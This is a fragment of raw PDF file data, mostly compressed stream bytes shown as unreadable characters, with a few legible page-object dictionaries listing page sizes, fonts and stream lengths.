]崞)L蘫{歽=/爖a翱顉櫍Y�2睺�,?娜曹熌K@嶻爳簵J�3齆:箝�螧釔镬坓八�E銯1姄n礝V�($帥瀕蟟鶜鋪e亗柀�-觸珍v&�2ig策e膼>ガ溰G@渑k€庭i�4sDsb!w;J	O�|)�啎4壭傀J�;�;w9贃Z�-	�.鴙割�!� &S韸�娝憰�u粹jUq� t4絫宫覣�� 掴1s]%縬?灏唈常:MT=绊" )閃芣� �"bT�m侬FZZ�屆�7橉�$茭�7�[�!隐凮硞sq�-�9价喛w@C(7s嵜6寨d-濰\蓭Z腆�霨窼坋礝l�%摀t�=�扮P�騞!霑漹鲥荣�忎*涳j葇#鬨f諐6)CFJ韡彡铔劋�!/O镼唁賐�\=w�輹R�Q��:g鋶y$琩晬搐IH仒4!恓`�,�严凱cPpGN�夎qk亅菋h:8罧h�渼!$籍hO@￡V�蘟� /Y牆�策丕m
�?�L;#K�mxFbZC?詤C�訵趢靴肧霥寺薽�頖第稊�9駻蘃� 猀植烎缀2腖�A隙霧P視讻R/檅u瀓江媂W>�/构�.�<�薗H!c�B鬳�*瀉鸇B:h�(S\岌'褜[迡�"6拱o�+NI$骉�3� �/])鱫妢元蝝鍉龕tK掃;N�.囊匎朧飏yg)鄿v邢)伵腗 傢肍錇犎0;iQd~L/梖P醦�)纅P顱垟吿q32晵Rf斀jf鳁孎 e+8vsq兗綨S6PxQ撢┽嫸�?�*饊(偹蒪杁-咖Aq� �2狺Q� �>~~o�>^溄y哳V朕俭o
s}諼S4p纫斉r拊:=�=劢苰颼轤骥哌|~閮q笄�>利蘜螚5�$��嬃Q零邿晋4┦畭&�7溝(�$袮+鲪埍臄攭A婺鰤M绮荑鮟等_B)醥=駟寖筈璶坽炃��组蛶2ǚ嚁G�(j_/�謱�判Yd+QG趌斑賬驤敹q淋&�	�绑Zo70 毫偠HH铨蛘T汮�<餕=旡犞�$�&�6=溱z�%<�2x焛 )怑廧逮4l渍<@�2t殎謰�焝猱搘馈�;儫縜_婟+5�+Z飠�{'+屢b滢b佝Φ珲)	�苧嫓鴦杶u�8[阴~鎲W駱皁椉'� )墒@�Iy?沕�>�箔b)鼩�5�i婩研W┸�+�1@雕惔賎J"�/惝塏�*結讠�藸蜓�5,{溛俍�)S暃�#斄j鸡鐔�差怬IGV�f.T骄映nm
K叼4i�2*7∫�/om�	W�e肅C"陛裃瘕5�%�┉K漦�+蒄灜� ?7露摃�$揨毵M�禨W|�=/tn+捵^硽CP)璭MCJkご&j:k6m6JF�5Me弉啶蕆`?�)U耍u錿])hf戟,�‘�桯_~J_^Q7�/矏aJ�皑K帥�鶲 簀穜m疟R0e=堮襫粹婲熍C枾
�(a啷@
叏P 睵g缥�Jt(.c��pUi孤妀�"E�"]亨磝p�3)U蕹�'*s味�Q职Y}�/曈J袻 *泟be髫�/鹞�%=豷>A2mT庣-\n鳱�&�8h$涪z�见髹&瓏r�9鈜]Nbq▎�-&\�6葧&P^�y沽W]Q︻Pk)E蹪�襒�?熳�}颣藋}堎櫌ra枢z%岭R鉜裠樥q�1H9欄syh护煚ea�殣R*o;欵訠k燕ň(`DAd'UT徙)];o耍Q�暳t<挩Z錄�6邉&�8g:�	/苶[q?她�X��x奴蹃[瑂g概�臛Fb荊]悠�&瑔ZX虥jlT壋�锎~&v�,}嵌椸m�&掩Ap掅譜�� 苳鼒噵c�4f躶湀髋(/�刟 
_e�.へsw:7B)怡睃�0M楠-$撲枉:�<,z�".{傧H丷揎�砾吂�	堭鼼7i`/G,现粹�闹*獙羒�?Yly瘾歵凫CR佰πTz牍�嗇H�D7�"k捯y拳�
�嬾_:e癢�1鮇扒�恩w�S>BZ��J茸檧 仄�-M悹子'傈c	 叉�#� �W�
endstreamendobj5 0 obj<</Contents 6 0 R/CropBox[0.0 0.0 612.0 792.0]/MediaBox[0.0 0.0 612.0 792.0]/Parent 304 0 R/Resources<</Font<</T1_0 335 0 R/T1_1 333 0 R/T1_2 337 0 R/T1_3 41 0 R/TT0 42 0 R>>/ProcSet[/PDF/Text]>>/Rotate 0/StructParents 3/Tabs/S/Type/Page>>endobj6 0 obj<</Filter/FlateDecode/Length 8263>>stream
H壃W踤#�}譝�#'Gs��i� 牢� �P谩D[�銱k齷贲虞�&F炴艺誙誙蒈]\]祈f諐纣锆q�=鮧su3屻餬~胶��0鱵掌Y�6&i盛嶋45mWu輤冂讎駗邲秘陶}}Z=nw玵;焯?苘~0Ww榭摎煌E'	紅_rs髋4qR榚b~穗$n3永Gc頭.�?Gy軜虐[GKz跢igfq攇-4婥旕�2媖硏亇�$絒��,屁埆Il圧鼗3+攦pL毱℡樿谆縚,研B-.锈u�,衲<A釚$BPTT9警/髓�7謷� 降(暷y*B鲖縀i�W��<�9鈝#Ot猤'w�滻Q蘾姈~鑅k�6V-噲靰m猬,腘僾瀆喜夒65KI莶璸h€C4j\�;FBov�/Q卩雰赜G鋷\誻�(軭C@4鏗�	V鈏e`鹍0菸/�*<CoW�7F5<岳嵶�閌~IQ瓒(�+黖a,)o寛�1臓鐣�疰R+ナ:t�.�5ag7訾秫V�5裄I�€殞b9B溶丅佗;�>缞H�2-,愣)鍨骉銝��軡�#�7刹 詐\f�綆3孺?鬵鉴�,BG賚�.螓-�5蔆DU0O/歂赘籏p�#撢�#�5俾jJ孡啈I�0q7(6
夫�.犚j猵[��� s惓9訶臽Gu�€痯鴆o偅狫N.�:J纁菙檭╰6%父	uc￤曡黾'荔�r�R髕Qg `�)J赣藹E俒圑b�辸�>a御槊荹觠{H`3秷tj昅喙搬IP矯楚\�e^7炰q灂'伿4P�5Pp5#脪襢墏i	U壺廹�酄鍂燎88Td檁GYＱ齢鞶潸蠚J�誾F�+�鶄�5�
荛搥0�UPJ薄/曓hrN帒�.ㄚ}�{^�0�1�/3*kV�1猙|�E謡(潄F5讵惶況�垵��	洪�$9*�]S/惕;疐;k5l鶄�:;誒战嘛詺釅彶挽EP=肴 ?牿�(/綹IU[�9 D	T﹊�R毟晅Z+U踨譔騪�
�麝.萞燣y{耯r�*@秚^洳�4$)�;铴��%SZ俽)%S燈�	-j)a-+(q脸�|� '可SG�#熜�(把 磡乪篒[�5A=65騿鹑颧l^30{慥Q<鬣�3�?N勗�(范� q)筸V挏甑5w鴵3w4Z宇�+�7锼�	L瓀礲k�9g+0#篽惣缋暙o�楿湶�8嬪�3曇 雀X�罡B<M$O)p��1巿09傿蒻Πe饳y嶈Bhて绘oV恒D�(l�+椼#/+	�mex3赼�H�=Ml7蚍袵iZ猒栄P猙�>腞�5+}�及躜橌�②珚r1=G�昜撪俺慕浜釵搦,┒9*25y騉�蕑1Au燏畄� 駈0鐘tIi仜洈s#(<-走�$称b实Rl絁乯艥毐竛;錐曮鎃﹊�1U6鼀 逺涇鳖R\!圬AC鯤Be9倕d	苲mq酻�娯	鞾j銯齏*��6w3�K�$uZ�畤�)ｒ撔夽~3q5g滄�	�8`滘DPB尹鯌YA瓘K仹9 3才STO�-垺叓楘偖譙I妓9Af吮扯餟N�(X嚯;[|鰾\�~,|d�⑸氵�(M谢S'慸鳐No嶢吳曨⊥/訯瞕琩%辊� Y3R敤長B懧�(毪
�/慶	H懪Mby�#�.涹)+娦}麮S蔠驆砏涄瓞XGM“ n瀾51爣m�:g�29錐隀\�dZd
塒8笤
g�?驍:�4艫J��0�7�憅Y�%1曩�&鍷^�uW-楦{:3邹/禛L妴坓陇琩钇�+彽:綨w痣{夤+顣�"�-韔’�r�4穥爬枠迏襘�]�×蕿蛦�'h!6�%蝍颭MM�黩TM� 鳼.�%瞬�劑濜M踠鸡仓&aY告侍屉謾�8�� �l錘"B埵4垍廷錦,Gs&`�困桐椓傾羾F�!馫愉s衳L==窋鑔驒艼~n'鏜F'p癡I荸韃=詌－G廽�!�94玊夌繦�r>mi$� u弈6�-敉蒒
壦仸 X�/硁L毒噷蟴匏I治e灒厷��孧囈sm(奔�r砹澁溠�%+蛴4苍<鏰�?�0牟.哘嘕9娗壝��9檰汐&忮'_DEb~ㄙ籥惀螏峹嶱�7铵巈訝&妴顸�*歏秏K楥j穉q]棸癠'5�G4
�鲎{媙笏俶已飾Hnj枒簤橎2崫�5颷似膑I 謂栬猂lU�+)z墑g<姁屲��
53VNc儜M?{7�4嬌�妩v^殝饸B�5q檏晬g�8胫Qy2虡a垾�>脕�-薶E瀻z.�5秧. *�$軼聜F�9LCgヾ8m�)\�9q炃m觴盹上蘞T蚯8箮�2覮�孜��7蛯庹訑=5�_;,躀贻\漟G[剴(P��
Q�.鍧 S坶D篙乘搛�=黽xヰ茲癒"跆囱rU!〣*昫v騖�&e惃
W晝陸}�3a��1B煟杘	R6驴铫淐锊e�*绔昣`Kc�鋋�媗>!鋏赬っ�檊41� c縮bc洦芄怵F�*�痕(懿fd纷凱秜麃協�9環t�,5NKD%SQ�ü��.l�#豉�滬�$纜B蜶��u.�p昅�婙xY-� !-湈鐆蘕
骭Q �[涤1棒芧��y7硘勻鶈$U袇,�?xmA�=�扼湞Ng乓Vc乯�衔奬酭\Z裿< ��s幀Lj讎�#谂翹再塛犓吁�MqG�m欚H慓-@僇'+N:俅c+腇Y晝谎荎勋譁 鮓�:銎[嫟腱铰鰚�舍PR濣�^PEt悟�&7廘充鏆頇�M�>(尊pQ馦锡3(＄|鄪u�"sk*媾"=砸v弡护�
q羒'@ �〗趘I掕;_憦鉛ST^�&岶隂v鷄vF跅~lj冚笭椏邎寛紩岮趠U^"#O渟"g^庉�:繐椡�>�U钯o^�8壻I
s9j�Y吲娸Qv帚餉b�跧请o�S⑷捑5東_�邌)�1i遛1y蟒+緺鶺然詵浃鸫%V_蓰?o畔$	跿-tb�=m楔肶Vp
X蓏绥窪镧uF髛砖嚹鳱�X鼏'褸靛y裁/'嚂��#隣AG霃〨�洭飺痤Rn椛�	熝�4H|jP嘢茜r圮邂^2�慑數#赉丩�&鮠�詃侒f p掩4!�N蝵钻譥晓鍝2攴�>|聴鷒倩X潏�Xz焫軺~�w丁M像亨v?柠儬/|-聸/馔聫翛趦踹�苵�+N噧鰌i愅伷釁L�q侔�?釃噹鷢爟瑍⌒鹇匤Kx_麱痦損苂｝緊=焩S疀$痼派冫囻v5��|Ｕ鮅g旊`x负闦�5X灛嗀�>兰緽陁葈�1:�^珻5磒��宸俍(荠洜v祾
粿i韾q� ヂ�0;$�=�'Tq≡脣+_操嫁?uKRK闱慾{慩7鼞飑d撑"�b4ZU灧A j2媒P^�著袋�:*q<恜滸�.$H奮6胻&.<勌0榢*寪艧鼩床D麹z!C��2櫬憔L檙砇#e�袑頙�3�+虅� 5�勔鴎"S3球��zq凳逗Lt怗xs}猬臤<p鸢=V6-�=緑O炊B喓嫕�3鰆靮XSYG^nuD碋嘢� Z|T�'緥琵1碛x歜股M(锁FFy[街.u潑彴9�-<`tn_颐�:保羮o令j摎�>zjii5睄28m殙�/!l�
4:A餴€0{是b�#肞裑*鷞n) NL�v$冋摫gＭ訛黨Y韥€泎櫚魦�!郍d:愼帒喵/ 邥�/\��7テ#_屍5yo惄�� 讶@殿�麘%�!=瑰確e禺pz艃d珄d羻Q鬐J|O孀K閈�0%bZ\T�)勫訏)灹&	 Z�3阭�藝{5tXd軝『QWE钂酶Ia葰�鯿�=i17p朝恂"銈饬逛圖頌呀]oY#夃ww�5yV闾舿o忹 �=�)�%z窹忏E縀鵈B波吘`�:^[[��-岰m9�*MY[鯜EY皾歙跺$T赙�)暒觌慆娪浼爖鉸opM篟み�2哌蚱
c修	汶�Zd8 皾栱/o#�:し麘沈∵鞑fNκ嬝7r觳囂旹���7沫/涼4#�73-I児kz>托煊�5怐M$�I€|�骥隱( R/痌峢椙l泿湉碏� 院a欷�/%�╤�4槼�2抝 ])廿Hk萵f佶;狜熙Z輴6�)-滍字ＡnT�
棁v阳=緰AM讯i丫�!2
�/咝r5QE1DSh掞兦jEOv�鷤Zィ伋5�;贴逬?DS��)棉uJ�bbpmfp2猰fp蹖妲喪鲡躬�哠|#虐A尚屈m甡r尫筥1艾||癌	�9i筚$変aS岕K哞�;9*叭扂怤	嚷羰媭?��鰗0J{埧`絚甋雿g+€%6Fs轰+�0_逤vi�6大�4m彋0s肞规顎�*Z憌舌�g絆`%适FL抩満x�;:禒嚬僵牝鍻荪h�皲盍泃3�.髒�8}贏#%:W#Ac掐吞hW�涽	釻瑻榯O卒�s&峦顲A.堶苰釋�)宴吅�騔x�'^
�.隩崤9]霐Mm肇鉪%�8欄d��?3eい8BX饟莕逾y酁2Vg�	>e櫪^�6[��f�罂逾聸?gN�"嫦\^E椟_v�+巄L_Ja咝饥t竄^il7燦�zw�嚄	仰� 疮襈塷�/?c瓀蘻79忦腂t鶓9�(R]逕猡箪挶V�跠�I1嗗慜勰蹻|LE8唂蔮�%蒽�盍戥�wHN}8嶩蘿.1隑绮隿7鯓墧�#+敟煴�6尌)�.M簒竞~��7儹嶸彥弋]
*魓广A孅萠��([� Ic讧-b牬#-(儮U縷&"捀%P叵愿n犟=菚^sdJBT偓�	汬w《{麑矃�9恍[v|�轕筬倚鍡き斔麢弒;/$]�陖豈椈�4肹奡&祒m槲�:�>�测驳鵒�)棌�1/橱-�<'�v�;卻K赁鼻)� 伐�+�2&�2t眰橃*滾�	墿
罖B爥�).賣�洿殦┆滬=d槚惛悾�	��)ゲ�=h€殙�=甶刯i啈子8叠)4仩0皋�
<桓↘|戟稒�.謓纶`交^狕u�Wh�秤殑誽拁樫���3着7[溹眩Y ,懠躞�	庾	"� 襛0邁鼓d聵gu.鵈硩臃a3G>�#熂�3j�6G[隅�,�$Kp昻xc藖^鶬譚痍H薬t*#	撿�韂�0J�# 舻^CrzrS灡俴C┚��>_`�+莦褤A紫[X数蝕赼�[T�e稬�涻�焖釘;蚩g鴞景糯)閦{� �	uJ女媑(i!�r瘱q[〣枏7R徲[/�鳣b笁F歾燻刉E @橎D阙%Y�+o筻巳搬枞隋�*蒌抃Vу%�-/� �!蜷其c� 柬＞V緱垇X�G=蔒口謝列XA<妯54iM縟k�yC竐0Jd窄疔(▇fqW萆鬺�%q若欫hr胍�,移3碿堋p漝|G0s�-q7a'�rH;灋驊膈�1~=g竞匟z%#飲�m鱞荘藑�)輖嘦72溁欫紏|s徺囮�觷�;瑨.砲塹砎UZ瞱軅刱N}么+4<w�]`r骛;TL麬cv*r�Σ%Mx/;靨w4S'X瓱^�;|u�,AP枅�mz�+{瀣i[t�3赐牘譻岂=�-,c溾礥k藄*煇Pg-潢 �7ua�OK◆� 諱蛵M簿漥SxJv欌�1,琑颇XtB�5�釙\L宒\摎O蟣X-�'笧	慰抟�挎b豠�$娺3v埸�2廫锯#p(;R鄊�?�=L貖b礤﨤 �&淀肴餼郎�(螯+Pp噇w櫗_鴧尨_]�宩�j昆5扒戫﹣n@阳e皭汁�xM�-Qh禴Qz贅]埔蔎�<0��
崹瑷lQ蒝擦W�2男~p层�,T馼�罴A2凒絟*逅O庝虸谠瞊6絤A诀W�6+r鵼� �)E欳�(d瞬�(�觟�3笪~憡( '[鋜wv鳚w濹Z}� 齷纴蕪m悘マV!癳W'RT贠;Z嚂貘厼盾嶻rG闑�,星� 勞绕KW�=DZ劼奞蜼孞軖钍幙戇/v!:W漟彬�*h褈坰蹂史淴靨*E�U撌wt扥d�.ztZ蕞啣遍旪孥7v'璣琱峚涐K�0閽[<玺5At懾鲟�睙Q%氘�7攌誰禾exB橽肙穘▁┨x匳\錑�6羔�⑧踷
仃�鶞�	牟俌Z萎TsR~g痎g,u@卟哦�9迹(�"铮�璧6筸氇θm觰惟洐�閣J�5	缩�菅q�'篏N�>E�#m錸傜u3i&p � 厲g@�A貛MWmZ 唤 ^�-1F=鞬�,(长c篏� 
(4d颲&�o�!L狤bJb撬帑 峏��+!�	(弣�1�黼sL@X�4�!壭�/|I秈=蚡會lN X€r =	�懴2匾琫X药)妔橛^n鲿蛮� 梑k+淸┯┅開uB1趿1籷eA眶踵Y齶{�嚱n虅5聂=X肢^漻~�#^帙|榤j耾筧摍&铒�7j咱鋦�,谗荠qqt崞曖蕝凖驼sI=胺决韻�V鯪�2录^,也�+倰&/毘P覞nI�*5%镴�m(彜}穊熃Y�鳇[R瀳G硌萵猩趕�1�>7蛊?聿迟煺�<o鱺q缂hA3gE析}�"待:詈HO咑厕Ⅶ��撅i胛恒軵Q鯕保h;Qg!毑�-F�酰IwD猣Ml]+'-U鞸G譙;�讓氾斝跿3闐�:烈T*ZJゲn9暿銺熸Q�<*�?危隔頱q鈳锽R冎BE瘫說�6�>止浈駻0妀i豀Z香�d秼荦2U氵V(|U�#� W�* 8T���/u諦f紽�传ヅ蒍;椞vi睳Q蠹@娹n焵牎�<Cf}盕娹堗邥d鶺Pe€_晣38_`�&騲H袺`)�瞧5参耗軫銶`糺閬|絋遍P賸@)b耉 X亻�?稝��M5B�埑N�7滨ぷ�<��'K澆4O幗��.獑賕}C捒O�
�)k婯JD
�` D鍋Jエ盒搵�!筞叉3xc娰敚��5郭y�!粵岖6_鲘/�=N�詧[濹&t糴蠘抜s��繻�O� 6�,��!S啢,窊肯騮浚筳櫮蕕焌:迢$孏餧pHD{蛔e�!bQl6婲`蠠搭疴}啓0厠\w騂Vc躼酜慕鲙┥郌�3條s蔩\k憾44\!螘嗱t砲N旦�蹨�6�2�	C桸€f�5`讄2�麊��+嫨捹醌躷N�9t.�%档�3j:W崇<sQ繠烐褿吥菸鏩R楈V授E赛P�$E蠡饞V<騳翦)/燥a6銵�卌d�!{�;栵3OkU蒝VZ将V坋貐u4.Yp�!閳t脵�+�般U贗沘兮|�薏鞡/9儴巻愑弓怹*€刽�蝎6聤�.龍��﨎�焘jU淭啢v�Lh3_�$)蝬P=�)F稢膯22亹癓�� 義� c�$柧滞)E橤嫤沪錁U謖歟焇卄敾千鴜纒	�_�l�]�3�7艪P�3�-DA 劂愍XO�9愎Q[���铸窪牌鬺?税攀4v*撍�9帾蜨�*h栨呯黫曡+fi�>�$8劶C�'v1`%荦峢`透T=]驞�&輳軶q%蝾Q汵★@鯞2磽X強浙I\�.J澯碡WV=;?[!�*`>橯�襗_'椯雯喦鶧=閲顪暪�e2&Vs獛禇�1鸿C糟簹�4sJ�|w.q甏i�9炾@兽鍜铰5_{椳S暍w谰}Kd滰螻轰j鱡蓬�#鹟�&辖;鼠�o瑐z閠:)际V~�d�1z筜盺黩g聼�)n€ 慓
endstreamendobj7 0 obj<</Contents 8 0 R/CropBox[0.0 0.0 612.0 792.0]/MediaBox[0.0 0.0 612.0 792.0]/Parent 304 0 R/Resources<</Font<</T1_0 335 0 R/T1_1 337 0 R/T1_2 333 0 R/T1_3 41 0 R>>>>/Rotate 0/StructParents 4/Tabs/S/Type/Page>>endobj8 0 obj<</Filter/FlateDecode/Length 6457>>stream
H壃W[O#�~達褟灒�0=鲏發�)Y偄#c�<宎﹌Ow踠ⅲ髠欘旰譝Ug�'沔v�蛷?灉庛ru忒王少0幟ｙ靗鴉畫篕笃鼎ㄡ譚e�6謿甁毽i侅j3卷zs蝮0岧�9Y凶弪n砞帥ak~禳擓p舶蛯5嬠Y歟鹣枢?匶細6蚃3螸�M杤筰幔5嬊壮_�"m蚻禺�9Il炴f�,揩d^�=%9_象�1矴xWN咱%�f6&eZOdCb犴�,�蜛尩�53擖绝鲊9*Z%j|=;M�J苈/0�eFDH 屖豪�f骴�s蓱€�*K+D壮/�-戙9儝O摔Cm烋粫_4猤#疯嬈X$3椛寄�天六猚懢o憿m歐ヨiP厦鹛鄞楝檭K殠uY錉刣ㄔ&
�z\o尔悄而飴栌'd巹�|O僀X�-赜6aJ�"�'�):sZ]姙/襬LtR煷(訞�粞-堍tP竣I萿$圀�蟢�%鍗��欬#g�2[×P_�萵潳8*烓歨V�+吧蓷#鴣�葧�3颬�軋備� 觬是*碲J鈂X鮗�2>俒饀巻 �,�#奥兏&�辩锄撴愅冇�;黄15=薱竽�"�/�!驰�<$T屈鳤娱邥�軄刖�1疘fSr鬖柷�'嘂Nq^8�
@T愠.韏;槂�-犉j;俻 l醱綁DC稍礖�8啾�T�泚�
L紞yc︰叼�怡�[�/�.吾�y� ?K硑YC鼎n�2蠅遈蕁S�凓 尓0��+玣|f堒&:+,俿J皚RrO�&皠�潐�獾�豹猎鈸漙櫨棁cBU�!w泵狘N�p詴洜葫JU体L	徟啐`�傕d责^禄熳艟a婪5�=	+L��$菪罙[殺隕笠愈撂絗aO葲瓷�%哾�柞�d擪�<$緮淢＞Z$剋魈oxdX舲酁O澠<'宜�?1唩眙闚:��貝盀{nB�囆
O鳇%T巖�7*w)�"�-!�4粍cA,厱<D測eZ5誊�7贎X鬎1�%�O娆Z岦TX駶猺镶�捞LI�尽?庨尣=W�k~c�'妾95棨(-?�'虙�4櫁€nE8踆螙=K�誼杨柕趪D峣溚⑦*vG嫇d�9G層L撳R3餭\€積u衯ZjC醒淁幒�)X鳌鍽蕠q驑8揈处違⑩黶蔦-暅歺腚砪�4稊Na欽�-季嗔@4p醴坡/]B婘絏磣,B杛-Y1楣s�'L1'夊k展懀v!m(g!餸馏sWpdj窠€��8�曫€�潞抔薻繓�-徯=L囡7拔7鶲餭肴羼�幔歡1�5H灩a巬/弻墀Y釛^5��攉h!縠6蛴疍裗亘樿昛絞珍k�5S榤�%�[�'L>[m�'k�%锹梵巁EM殯�溛!惺q%钷螫篗X鼙幬8萬'�b	c镘�(倿降刿糶疩碟�*0�綀涌改�釰傾腥;悿�<団尭E槄q煥$W5QX\备sX帹.6A恹>h�5j�#彩鎌�.倷6[@哷�8�1沬I屪8喔Vx);辌�,'�	L﹂锋h�,/0y砾仸歏,€ 4$奘祫a胎髧C饖羛D馾x誑擪]\�3N(薠}袖诤€欕€y臐sy� ]κ=z几SW�狕赜馅�@zK	鑌蕜Q�� y!�€沵-9d睬)栖餝#岡kOTA郺�/=!n敺旮M竢輿n欑m^/堵jm敆藜"┨仢�垥辯+V櫇�%瞨嘇_橗,m`tC}N�#	.b 籨豅s[�3垊饨禞8嫵 犰�%~s�薪鯼�?膚羇+iuc豱9鍜1玼]HZ噦s勼~莹盻&潷Pv€^踙/
粋幻
紴�&�`恢<F(R荕帜	
哀杪Q淄�>,|�
翊掴Y﹤� �.o"殺R� 逤�>聇碢伿_1哙闣reT缙� d伺吽禆}慴肘＿�9∵g晆)嶍玹'鄪HQ�X'呅鈞w�(�H琿�擎$D湆仯项R^盆郅y~掏箂s﹏K姏K顋涆啒湨絀B�魽St!"緼u4m燔A慼/c骎8N€]	x�<紊陱鸶瓁锷x8f耮<缇D#Ry黅.瓢數	W1z楽+Q笟Xroi达c7梚e埏5故O鎩*秞潊鎎媯鷀荼冒菏i垴6蝂v炇�//磃	�:Xquk"-闩韱酃甦J窓冈�^鏳-暂OVI居%(�/х詿"櫫f9悫�4蔥肤哵筍ECq伡鳦nnxＯn蛕M[璠Ec懅顷	q朮阿|蔽噆_勑�軬C;VD惀s,绰鍺鼂l鍒B ^孴�賝彥8與8p杰k蚫荟\�<n敿� �鐘J+a58輭灐籘�xh怺u�#砋w糰嫲^箐|�/"_�鶧s�5/冐#殡R+4:萹f �1w礦駻�锩�璖N樑� O倐�] �&B*歕$�"T]�6執凥b4Ne*���a 坌溭脭�0B�郼
躐阉聜玢<(L6HvD5u �h妜X知x擲�#;�;6s碓嶛<�撓]<珉8�痉v尯"赦诊�"u焕�(熪踴X齄�5顀�媡|G砨`�(弥O$;炷筧蔏.軇$櫙,寕爃6Jk�J嘙� @泝剭嘘xu詃訩筋忄9凮3价�だ<G輺F砄QP戊S腱s$欑蜍x.X媅s�$��(=譒}]KΝS騈€}'3q劸峖嵑岅溯G-稾
/�闕趼I�%L贚ㄚq树慳nVE輒鲝�E绞譲綊_玜獩樍蘔魒T�b敚{�灘NN坟� E臜��G珑樓{ �#OW鹑s�阘F>兽洅掃Qv)�!毬t爕K�o�夯B瀻F
$kQN<�(糹w�)*;蘶s}歷鈷�"节v跢掕鹼E?F€艌w$�1百	破,y群8�8�&蛇Ow砖戤&迥貤(&浾u=鐢ャ^�;S蓨秂柡禪瓊倆婣緦�g鱍珃�渦@鍉�怓�6姛�$毇|妟�6颚誠hk蔹珮騲簄高�&鈇冃醸跊j#�:疣芮d^騟<焛檒蚐儡20� )_K洦赮v{剫艨3煴倈m]戴6n9�=讘蘪I勬燀誤熁毈�6#^稺�~韶牺4蝰jIF耖澦咷鯗8�bp鴣�烍=办駒闙蘼�5贱f宿QL巇�踗哚,l|愤8 趌�5~$Td娓棺�%'五B饬┿评>;1�枧>�③溋v擥w�蘩$n�勻吱T&憺a�(,F籜e腵Lv&堀��声z-k倐趴鹫d嶡耠uNfuBE怃~w俢6�謸JM9o�>姞8j m"�g?sh吆Q筕驑停��>{崉7g�&F溵蜍�*J黄S�酸闋翷樮`嵁wh�龊'站;脦Y爽戢�1�<_Dq玸y+bA-	�#諨�ュ湉R姃/e&�<O��'K炲�(冣%M蓃圂w a%�8古L渲阂�嬍鸅眂B|y��媱[�厲U撳U砣�(蜮m鎷%�-簿Qu鬴r6擕b>礁\l鮿踄言#K5[晷uu勏Q�>渪鑭裫�{�躱� �繤/鞝呄(�9濋+�黝紇睁HW>%8�8縀擾慪%i�2塍F-匴€翂粼e:0�L310I褱s鉫夁輺�e!衱烵听} M瘬>塻刏貄碍<氤E7濮<[趉n��瘅�:M;D.g指�?跶T儅�([q�+w瓆凵礯荮_�划噲�竮{�$!圗;Yv2`娕伞�:�5酕$��drE^ka馄�?惂� ��鈬�8n惱r幩鑻画瀓;&	<O,	;到铱�謋`]on!鞐鳰禴�'�?/滑�裲铈�	a蛜詡撜.�,^畉⒏R�nｔ弆閫x豲CS�4d�]飺bMP犕懦xsJs��(jc氫� 咡N'夨妨�9儶��6�(漽�4滍昧廦%赋_�>h蒖	e@=F�2嬖s�9_1,揮搘O箾殯粻魴S珕斠隖聧氌1扱懘鯀� 椹�8*頒>顿�5#�9础窜昲尘�%触蜀毪蝉�.撹煴(奥娍9�-獜定絝别�4荇袄颁蚕�72�鈘补辫稧鲍�?�6妐肠�'<眵爲錬T+H^搼繎�!眎n燴7�噢9�$2銇橘dz�	買橎竌Ixv
7鏁Mu�)t�€知簊甘;UU_�.]eL!GIQ'膒r垃汙B晰x┡2�#磰0�(\F輐g綅`膃pU1C鍢仧@f�鬹j銂�惄cD窗蔞�圀�鳾犋A€嶃濌[�%�X螁� ? �=鈥��$s*d躾�<�$�/蒨w�黅�'|敁揽�︹L]pI尢糎<虭蓅�肀fW⒍�;庾躬� 嬾薭酠駶o砂Q惧;駒�?楳|鸰B�繁儒>稇徿ぁ━�(� e密�4\悎娊笍騺�=�≥s跱�	<U錎侾1冑扭!A}眶齐;FE�8g 塤偫jq桼O姌幛�4(2�鷍)S\P楖硰�$佉�Gq��&鞠闤�晜躣�M+k�吧*�	L統D��!潷k�｀汹8电$撕0~êy飪�}庂喚�*淮壑?P袤m·甍瑲醒40瓨痹F酫雼隋盘�C輶軞�9.譗�3垬磹P[#
方�,UVuXq-e洜\\|xg~y紌躜没藄�/屉護享肐l+Z髌e亖輌�1鎗兌軟彑砧澑yTq}G鱮|�俢J殕>6Z赚`Φ錫共)賦?g韌譊+@�=f椊�(馇y圿鋗I��緧 營諔��'AR(掁"禭"筎夌,�Yot?�<G�;%&睶堤灃朞-#k�<寡
餷� 8�軱�3C,n熫0�<�怋邡gw员V庵鳭gP�-=�D騼璦g	�)�2幠_鈢柽T,I`�&_%�2Yの�$�,ワ襤组盵-I洆8y┗爌刄欜6�譩N}祉g�毼俘鏨Ab乃%ksA	bT逆曪�}2�吴橼>mGvqvcVN櫻4玠Wdvt\唤�=緙砄�6q躼J噥tvq倨栲�j筴�1wd座j�鵝樍观S[刈y蟲):2�^荈C擩鈇P僫a膽T�'w	w璔B<B€ＶA慛�U�E蜎*俟P唄�9rk'垐9�-⒌Ll;9鄸綃鹿2!乢 s-2���餆氱含[(Q0Q7Es�9椿酀}��4�!鮎=瀅@櫭Z璟剉	=刍�2ョZ�|榶�1藘幌]c鄣q戶Xｒ|繞澘粰錸林驓氂毢 �)I椖9	鴾茄}脥蹸^攔掷诀v�攔/>垩��>舆忭┡�X^�)�&傟且��J聹貎z#[)]�$>"9娼蛚�Q鬝㈧�-�+hさ�3冓�8斐D梷？晫b叧熞X糔瞾h�+誦W嫞閭@�(Y�J%猞X&梒壟~$鈿s謦扲&杞憿傘k*疛戒悚�+d	鉔da€xHt!�(�+\橨�*怂T�4鍎挓/��*Um��5z三j#�<1jv'瑀踞羮�9�!閸l!�<?{3�a#杕纕u蛖逶廣�-旂�/L鮺磶鴍垿燐糷H恦<�7)�	�}�5拝沮�吽|i'>U<|鮴%�>壶鹞騷n^絲蒎贡廴胱o陷与鼜茇>撖2f
癒癿pR簒鐇�&钰�騑�,�?駭[p萓拄"wg�棗>�6糑i膸P1s昿_焮�6��,�.~胔}痂a捶>]o%y阮�锖�岿珷弉Hl:苛鏃�XE樳1d决g遆?^�l狋帍D�侑\%}P趕E=n剰�姼
陜)�-踠QT�颚鏙�1�2笃cV忚娏汤nB{�901Y/誏翘C%衢#hqcW峢媚�2煦Z&鄾v�9刾埲�4�$l艓矁+n�	No季鬡)�&�擭r]tD0p�3咥Y郍苍壝KZrj!U� I�)奃勊處葯1}�鄒旀�)�琬oz G捑垊c�Q庞敱麙kUG霔�/┷).�嫼hZ言擭{-%�9U覻疫;晧��*z%x巘擢�2C瘕Q mj0儻o萱謬V���襱5矵u軿�麂�"墼軜#NO耮J@C��)T嗈M〔�'�麳箧^獢�?页44僓酔殕怋Ze罿縴犾`*=!磔tP冇�!4醁b4�5仴>宣)03乙Ra�)H秳覭p�∥劌3�>"����?D�At�,�9[Y嫷/�褔j*�饖軐2仜� 晙�;(u鯞�1P[F苲&�&��.€  HO
